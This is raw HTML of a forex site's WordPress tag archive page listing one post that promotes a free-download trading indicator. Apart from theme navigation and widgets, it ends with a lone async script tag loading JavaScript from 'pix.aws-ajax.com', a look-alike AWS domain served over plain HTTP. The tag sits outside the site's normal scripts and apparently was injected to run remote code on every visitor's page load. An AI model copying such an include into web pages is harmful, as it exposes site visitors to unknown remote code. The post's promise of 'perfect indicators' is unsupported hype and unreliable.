	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Pers Strategie</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/pers-strategie/">fx-preis Strategie</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>September 19, 2012</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on fx-preis Strategie</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/pers-strategie/">
				<img width="310" height="140" src="https://forexwinners.org/wp-content/uploads/2012/09/Pers-Strategie.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="http://farm9.staticflickr.com/8443/7868956810_1b383354f1_c.jpg" decoding="async" srcset="https://forexwinners.org/wp-content/uploads/2012/09/Pers-Strategie.jpg 800w, https://forexwinners.org/wp-content/uploads/2012/09/Pers-Strategie-300x135.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/pers-strategie/"></div>&nbsp; fx-preis Strategie &nbsp; discover a new way in trading with that collection of perfect indicators. that system works on 30m time frame well , you can test it on another time frames also. Piping trades for all ! &nbsp; Free Download &nbsp; &nbsp; If you find that topic is useful , please click on share in your social networks to &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/pers-strategie/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/pers-strategie/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"49e1739955","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>